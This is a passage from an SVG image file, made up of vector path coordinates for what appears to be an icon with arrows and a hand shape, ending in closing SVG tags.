259.105469 202.679688 259.441406 202.933594 259.804688 203.160156 C 260.167969 203.382812 260.550781 203.566406 260.949219 203.714844 C 261.347656 203.863281 261.757812 203.96875 262.179688 204.039062 C 262.601562 204.105469 263.023438 204.128906 263.449219 204.113281 C 263.875 204.097656 264.296875 204.039062 264.710938 203.941406 C 265.125 203.84375 265.523438 203.703125 265.914062 203.527344 C 266.300781 203.347656 266.667969 203.136719 267.011719 202.886719 C 267.355469 202.636719 267.671875 202.355469 267.964844 202.042969 L 269.175781 200.742188 L 269.175781 223.578125 C 269.175781 224.003906 269.21875 224.425781 269.300781 224.84375 C 269.386719 225.261719 269.507812 225.667969 269.671875 226.0625 C 269.835938 226.457031 270.035156 226.828125 270.269531 227.183594 C 270.507812 227.539062 270.777344 227.867188 271.078125 228.167969 C 271.378906 228.46875 271.707031 228.738281 272.0625 228.972656 C 272.417969 229.210938 272.789062 229.410156 273.183594 229.574219 C 273.578125 229.738281 273.984375 229.859375 274.402344 229.945312 C 274.820312 230.027344 275.242188 230.066406 275.667969 230.066406 C 276.09375 230.066406 276.515625 230.027344 276.933594 229.945312 C 277.351562 229.859375 277.757812 229.738281 278.152344 229.574219 C 278.546875 229.410156 278.921875 229.210938 279.273438 228.972656 C 279.628906 228.738281 279.957031 228.46875 280.257812 228.167969 C 280.558594 227.867188 280.828125 227.539062 281.066406 227.183594 C 281.300781 226.828125 281.503906 226.457031 281.664062 226.0625 C 281.828125 225.667969 281.953125 225.261719 282.035156 224.84375 C 282.117188 224.425781 282.160156 224.003906 282.160156 223.578125 L 282.160156 200.734375 L 283.371094 202.03125 C 283.660156 202.34375 283.976562 202.625 284.324219 202.875 C 284.667969 203.125 285.035156 203.339844 285.421875 203.519531 C 285.808594 203.695312 286.210938 203.835938 286.625 203.933594 C 287.039062 204.03125 287.457031 204.089844 287.882812 204.105469 C 288.308594 204.121094 288.734375 204.097656 289.15625 204.03125 C 289.574219 203.960938 289.984375 203.855469 290.386719 203.707031 C 290.785156 203.558594 291.167969 203.375 291.53125 203.148438 C 291.894531 202.925781 292.230469 202.671875 292.542969 202.382812 C 292.855469 202.089844 293.136719 201.773438 293.386719 201.429688 C 293.636719 201.082031 293.851562 200.71875 294.03125 200.332031 C 294.207031 199.941406 294.347656 199.542969 294.445312 199.128906 C 294.542969 198.714844 294.601562 198.292969 294.617188 197.867188 C 294.632812 197.441406 294.609375 197.015625 294.542969 196.597656 C 294.472656 196.175781 294.367188 195.765625 294.21875 195.367188 C 294.070312 194.964844 293.886719 194.585938 293.660156 194.222656 C 293.4375 193.859375 293.183594 193.519531 292.890625 193.207031 L 280.429688 179.757812 C 280.125 179.433594 279.792969 179.136719 279.425781 178.878906 C 279.0625 178.621094 278.675781 178.402344 278.265625 178.222656 C 277.855469 178.042969 277.433594 177.910156 276.996094 177.816406 C 276.558594 177.726562 276.117188 177.679688 275.667969 177.679688 C 275.222656 177.679688 274.777344 177.726562 274.339844 177.816406 C 273.902344 177.910156 273.480469 178.042969 273.070312 178.222656 C 272.660156 178.402344 272.273438 178.621094 271.910156 178.878906 C 271.546875 179.136719 271.210938 179.433594 270.90625 179.757812 L 258.449219 193.21875 C 258.160156 193.53125 257.90625 193.867188 257.679688 194.230469 C 257.457031 194.59375 257.273438 194.976562 257.125 195.375 C 256.976562 195.773438 256.867188 196.183594 256.800781 196.605469 C 256.734375 197.027344 256.707031 197.449219 256.722656 197.875 C 256.738281 198.300781 256.796875 198.71875 256.894531 199.136719 C 256.996094 199.550781 257.132812 199.949219 257.308594 200.335938 C 257.488281 200.726562 257.703125 201.089844 257.953125 201.4375 C 258.203125 201.78125 258.484375 202.097656 258.792969 202.390625 Z M 331.550781 246.871094 C 331.550781 246.445312 331.507812 246.023438 331.425781 245.605469 C 331.34375 245.1875 331.21875 244.78125 331.054688 244.386719 C 330.894531 243.996094 330.691406 243.621094 330.457031 243.265625 C 330.21875 242.910156 329.949219 242.585938 329.648438 242.28125 C 329.347656 241.980469 329.019531 241.710938 328.664062 241.476562 C 328.3125 241.238281 327.9375 241.039062 327.542969 240.875 C 327.148438 240.710938 326.742188 240.589844 326.324219 240.507812 C 325.90625 240.421875 325.484375 240.382812 325.058594 240.382812 L 265.804688 240.382812 C 265.378906 240.382812 264.957031 240.421875 264.539062 240.507812 C 264.121094 240.589844 263.714844 240.710938 263.320312 240.875 C 262.925781 241.039062 262.554688 241.238281 262.199219 241.476562 C 261.84375 241.710938 261.515625 241.980469 261.214844 242.28125 C 260.914062 242.585938 260.644531 242.910156 260.40625 243.265625 C 260.171875 243.621094 259.972656 243.996094 259.808594 244.386719 C 259.644531 244.78125 259.523438 245.1875 259.4375 245.605469 C 259.355469 246.023438 259.3125 246.445312 259.3125 246.871094 C 259.3125 247.296875 259.355469 247.722656 259.4375 248.140625 C 259.523438 248.558594 259.644531 248.960938 259.808594 249.355469 C 259.972656 249.75 260.171875 250.125 260.40625 250.476562 C 260.644531 250.832031 260.914062 251.160156 261.214844 251.460938 C 261.515625 251.761719 261.84375 252.03125 262.199219 252.269531 C 262.554688 252.507812 262.925781 252.707031 263.320312 252.867188 C 263.714844 253.03125 264.121094 253.15625 264.539062 253.238281 C 264.957031 253.320312 265.378906 253.363281 265.804688 253.363281 L 325.0625 253.363281 C 325.488281 253.363281 325.910156 253.320312 326.328125 253.238281 C 326.746094 253.15625 327.152344 253.03125 327.546875 252.867188 C 327.941406 252.707031 328.3125 252.507812 328.667969 252.269531 C 329.023438 252.03125 329.351562 251.761719 329.652344 251.460938 C 329.953125 251.160156 330.222656 250.832031 330.460938 250.476562 C 330.695312 250.125 330.894531 249.75 331.058594 249.355469 C 331.222656 248.960938 331.34375 248.558594 331.429688 248.136719 C 331.511719 247.71875 331.554688 247.296875 331.554688 246.871094 Z M 336.96875 193.21875 L 324.503906 179.769531 C 324.191406 179.453125 323.851562 179.171875 323.484375 178.925781 C 323.121094 178.675781 322.730469 178.46875 322.324219 178.296875 C 321.914062 178.125 321.492188 177.996094 321.058594 177.910156 C 320.625 177.824219 320.1875 177.78125 319.742188 177.78125 C 319.300781 177.78125 318.859375 177.824219 318.425781 177.910156 C 317.992188 177.996094 317.570312 178.125 317.164062 178.296875 C 316.753906 178.46875 316.367188 178.675781 316 178.925781 C 315.632812 179.171875 315.292969 179.453125 314.980469 179.769531 L 302.519531 193.21875 C 302.230469 193.53125 301.972656 193.867188 301.75 194.230469 C 301.527344 194.59375 301.339844 194.976562 301.191406 195.375 C 301.042969 195.773438 300.9375 196.183594 300.871094 196.605469 C 300.800781 197.027344 300.777344 197.449219 300.792969 197.875 C 300.808594 198.300781 300.867188 198.722656 300.964844 199.136719 C 301.066406 199.550781 301.203125 199.953125 301.382812 200.339844 C 301.558594 200.726562 301.773438 201.09375 302.023438 201.4375 C 302.273438 201.785156 302.554688 202.101562 302.867188 202.390625 C 303.179688 202.679688 303.519531 202.9375 303.882812 203.160156 C 304.246094 203.382812 304.625 203.570312 305.027344 203.714844 C 305.425781 203.863281 305.835938 203.972656 306.257812 204.039062 C 306.675781 204.105469 307.101562 204.132812 307.527344 204.117188 C 307.953125 204.101562 308.371094 204.042969 308.789062 203.941406 C 309.203125 203.84375 309.601562 203.707031 309.988281 203.527344 C 310.378906 203.351562 310.742188 203.136719 311.089844 202.886719 C 311.433594 202.636719 311.75 202.355469 312.039062 202.042969 L 313.25 200.742188 L 313.25 223.574219 C 313.25 224 313.292969 224.421875 313.375 224.839844 C 313.460938 225.257812 313.582031 225.664062 313.746094 226.058594 C 313.910156 226.453125 314.109375 226.824219 314.34375 227.179688 C 314.582031 227.535156 314.851562 227.863281 315.152344 228.164062 C 315.453125 228.464844 315.78125 228.734375 316.136719 228.972656 C 316.492188 229.207031 316.863281 229.40625 317.257812 229.570312 C 317.652344 229.734375 318.058594 229.855469 318.476562 229.941406 C 318.894531 230.023438 319.316406 230.066406 319.742188 230.066406 C 320.167969 230.066406 320.589844 230.023438 321.007812 229.941406 C 321.425781 229.855469 321.832031 229.734375 322.226562 229.570312 C 322.621094 229.40625 322.996094 229.207031 323.347656 228.972656 C 323.703125 228.734375 324.03125 228.464844 324.332031 228.164062 C 324.632812 227.863281 324.902344 227.535156 325.140625 227.179688 C 325.375 226.824219 325.578125 226.453125 325.738281 226.058594 C 325.902344 225.664062 326.027344 225.257812 326.109375 224.839844 C 326.191406 224.421875 326.234375 224 326.234375 223.574219 L 326.234375 200.734375 L 327.449219 202.03125 C 327.738281 202.34375 328.054688 202.625 328.398438 202.875 C 328.746094 203.125 329.109375 203.339844 329.5 203.519531 C 329.886719 203.695312 330.285156 203.835938 330.703125 203.933594 C 331.117188 204.03125 331.535156 204.089844 331.960938 204.105469 C 332.386719 204.121094 332.8125 204.097656 333.230469 204.03125 C 333.652344 203.960938 334.0625 203.855469 334.464844 203.707031 C 334.863281 203.558594 335.246094 203.375 335.605469 203.148438 C 335.96875 202.925781 336.308594 202.671875 336.621094 202.382812 C 336.933594 202.089844 337.214844 201.773438 337.464844 201.429688 C 337.714844 201.082031 337.929688 200.71875 338.105469 200.332031 C 338.285156 199.941406 338.421875 199.542969 338.523438 199.128906 C 338.621094 198.710938 338.679688 198.292969 338.695312 197.867188 C 338.710938 197.441406 338.6875 197.015625 338.617188 196.597656 C 338.550781 196.175781 338.445312 195.765625 338.296875 195.367188 C 338.148438 194.964844 337.960938 194.585938 337.738281 194.222656 C 337.515625 193.859375 337.257812 193.519531 336.96875 193.207031 Z M 257.367188 272.164062 L 214.335938 272.164062 C 201.421875 272.164062 191.292969 270.121094 184.980469 266.257812 C 184.144531 265.742188 183.390625 265.128906 182.71875 264.40625 C 182.050781 263.6875 181.492188 262.890625 181.042969 262.015625 C 180.59375 261.140625 180.269531 260.222656 180.074219 259.257812 C 179.878906 258.292969 179.816406 257.324219 179.886719 256.34375 C 179.933594 255.28125 180.125 254.246094 180.457031 253.238281 C 180.792969 252.230469 181.253906 251.285156 181.847656 250.40625 C 182.441406 249.523438 183.144531 248.738281 183.953125 248.050781 C 184.761719 247.363281 185.648438 246.800781 186.613281 246.355469 C 210.402344 235.25 223.289062 224.613281 224.910156 214.757812 C 225.078125 213.628906 225.101562 212.496094 224.984375 211.363281 C 224.867188 210.230469 224.609375 209.128906 224.214844 208.058594 C 223.820312 206.988281 223.300781 205.984375 222.65625 205.042969 C 222.011719 204.101562 221.261719 203.257812 220.402344 202.507812 C 219.1875 201.398438 217.804688 200.585938 216.246094 200.058594 C 214.6875 199.535156 213.09375 199.347656 211.457031 199.496094 C 203.554688 199.496094 191.726562 203.34375 176.285156 210.925781 C 171.238281 213.46875 165.929688 215.230469 160.359375 216.214844 C 135.84375 220.300781 120.566406 233.25 108.292969 243.667969 C 100.023438 250.675781 90.644531 258.050781 79.433594 258.875 L 79.433594 245.832031 C 82.914062 245.234375 86.125 243.957031 89.066406 241.996094 L 89.066406 211.933594 C 87.507812 214.074219 86.113281 216.132812 84.875 217.976562 C 83.503906 220.183594 81.972656 222.269531 80.269531 224.234375 C 77.578125 226.929688 72.363281 227.476562 68.46875 227.476562 C 67.71875 227.476562 66.980469 227.445312 66.257812 227.402344 L 66.257812 215.480469 C 66.257812 215.050781 66.175781 214.636719 66.011719 214.238281 C 65.84375 213.839844 65.609375 213.488281 65.304688 213.1875 C 65.003906 212.882812 64.652344 212.648438 64.253906 212.480469 C 63.855469 212.316406 63.441406 212.234375 63.011719 212.234375 L 33.375 212.234375 C 32.945312 212.234375 32.523438 212.277344 32.105469 212.359375 C 31.6875 212.441406 31.28125 212.566406 30.890625 212.730469 C 30.496094 212.890625 30.121094 213.09375 29.765625 213.328125 C 29.414062 213.566406 29.085938 213.835938 28.785156 214.136719 C 28.480469 214.4375 28.210938 214.765625 27.976562 215.121094 C 27.738281 215.472656 27.539062 215.847656 27.375 216.242188 C 27.214844 216.636719 27.089844 217.042969 27.007812 217.460938 C 26.921875 217.878906 26.882812 218.300781 26.882812 218.726562 C 26.882812 219.152344 26.921875 219.574219 27.007812 219.992188 C 27.089844 220.410156 27.214844 220.816406 27.375 221.210938 C 27.539062 221.601562 27.738281 221.976562 27.976562 222.332031 C 28.210938 222.6875 28.480469 223.015625 28.785156 223.316406 C 29.085938 223.617188 29.414062 223.886719 29.765625 224.121094 C 30.121094 224.359375 30.496094 224.558594 30.890625 224.722656 C 31.28125 224.886719 31.6875 225.007812 32.105469 225.089844 C 32.523438 225.175781 32.945312 225.214844 33.375 225.214844 L 53.273438 225.214844 L 53.273438 241.984375 L 21.46875 241.984375 C 21.042969 241.984375 20.621094 242.027344 20.203125 242.109375 C 19.785156 242.191406 19.378906 242.316406 18.984375 242.480469 C 18.589844 242.640625 18.214844 242.84375 17.863281 243.078125 C 17.507812 243.316406 17.179688 243.585938 16.878906 243.886719 C 16.578125 244.1875 16.308594 244.515625 16.070312 244.871094 C 15.835938 245.222656 15.632812 245.597656 15.472656 245.992188 C 15.308594 246.386719 15.183594 246.792969 15.101562 247.210938 C 15.019531 247.628906 14.976562 248.050781 14.976562 248.476562 C 14.976562 248.902344 15.019531 249.324219 15.101562 249.742188 C 15.183594 250.160156 15.308594 250.566406 15.472656 250.960938 C 15.632812 251.351562 15.835938 251.726562 16.070312 252.082031 C 16.308594 252.4375 16.578125 252.765625 16.878906 253.066406 C 17.179688 253.367188 17.507812 253.636719 17.863281 253.871094 C 18.214844 254.109375 18.589844 254.308594 18.984375 254.472656 C 19.378906 254.636719 19.785156 254.757812 20.203125 254.839844 C 20.621094 254.925781 21.042969 254.964844 21.46875 254.964844 L 66.453125 254.964844 L 66.453125 311.492188 L 21.472656 311.492188 C 21.046875 311.492188 20.625 311.535156 20.207031 311.617188 C 19.789062 311.699219 19.382812 311.824219 18.988281 311.988281 C 18.59375 312.148438 18.21875 312.351562 17.867188 312.585938 C 17.511719 312.824219 17.183594 313.09375 16.882812 313.394531 C 16.582031 313.695312 16.3125 314.023438 16.074219 314.378906 C 15.839844 314.730469 15.636719 315.105469 15.476562 315.5 C 15.3125 315.894531 15.1875 316.300781 15.105469 316.71875 C 15.023438 317.136719 14.980469 317.558594 14.980469 317.984375 C 14.980469 318.410156 15.023438 318.832031 15.105469 319.25 C 15.1875 319.667969 15.3125 320.074219 15.476562 320.46875 C 15.636719 320.859375 15.839844 321.234375 16.074219 321.589844 C 16.3125 321.945312 16.582031 322.273438 16.882812 322.574219 C 17.183594 322.875 17.511719 323.144531 17.867188 323.378906 C 18.21875 323.617188 18.59375 323.816406 18.988281 323.980469 C 19.382812 324.144531 19.789062 324.265625 20.207031 324.347656 C 20.625 324.433594 21.046875 324.472656 21.472656 324.472656 L 76.1875 324.472656 C 76.617188 324.472656 77.03125 324.390625 77.429688 324.226562 C 77.828125 324.0625 78.179688 323.828125 78.484375 323.523438 C 78.789062 323.21875 79.023438 322.867188 79.1875 322.46875 C 79.351562 322.074219 79.433594 321.660156 79.433594 321.230469 L 79.433594 312.5 L 106.730469 320.1875 C 120.125 323.914062 133.773438 325.941406 147.675781 326.273438 C 154.402344 326.3125 161.046875 325.585938 167.605469 324.09375 C 174.164062 322.605469 180.46875 320.386719 186.519531 317.445312 C 204.171875 309.203125 258.414062 278.46875 258.414062 278.46875 C 258.773438 278.339844 259.101562 278.15625 259.398438 277.914062 C 259.691406 277.671875 259.9375 277.386719 260.128906 277.058594 C 260.324219 276.730469 260.457031 276.378906 260.527344 276.003906 C 260.597656 275.628906 260.597656 275.253906 260.535156 274.875 C 260.472656 274.5 260.347656 274.144531 260.160156 273.8125 C 259.972656 273.480469 259.734375 273.191406 259.445312 272.941406 C 259.15625 272.695312 258.832031 272.503906 258.476562 272.371094 C 258.117188 272.234375 257.75 272.167969 257.367188 272.164062 Z M 257.367188 272.164062" style="stroke:none;fill-rule:nonzero;fill:#000000;fill-opacity:1;"></path></g></g></svg>